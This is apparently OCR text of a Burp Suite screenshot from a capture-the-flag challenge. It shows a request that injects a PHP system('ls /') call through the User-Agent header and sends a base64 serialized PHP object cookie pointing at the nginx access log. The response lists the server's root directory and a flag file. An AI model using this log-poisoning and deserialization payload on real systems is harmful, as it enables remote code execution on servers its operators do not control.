 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://104.248.168.109:30860 ?
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 104.248.168.109:30860
3 User-Agent: <?php system('ls /');?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoyNToiL3Zhci9sb2cvb
mdpbngvYWNjZXNzLmxvZyI7fQo=
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Pretty Raw Render \n Actions
67 entrypoint.sh
68 etc
69 flag_V8ICX
70 home
71 lib
72 media
73 mnt
74 opt
75 proc
76 root
77 run
78 sbin
79 srv
80 sys
81 tmp
82 usr
83 var
84 www
85 "
86 104.248.168.109 - 200 "GET /favicon.ico HTTP/1.1" "http://104.24
87 104.248.168.109 - 200 "GET /favicon.ico HTTP/1.1" "http://104.24
88 104.248.168.109 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (Windows
89 104.248.168.109 - 200 "GET /static/images/favicon.ico HTTP/1.1"
90 104.248.168.109 - 200 "GET / HTTP/1.1" "-" "bin
91 dev
92 entrypoint.sh
93 etc
94 flag_V8ICX
95 home
96 lib
97 media
98 mnt
99 opt
100 proc
101 root
102 run
103 sbin
104 srv
105 sys
106 tmp
107 usr
108 var
109 www
INSPECTOR ?
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)
Response Headers (6)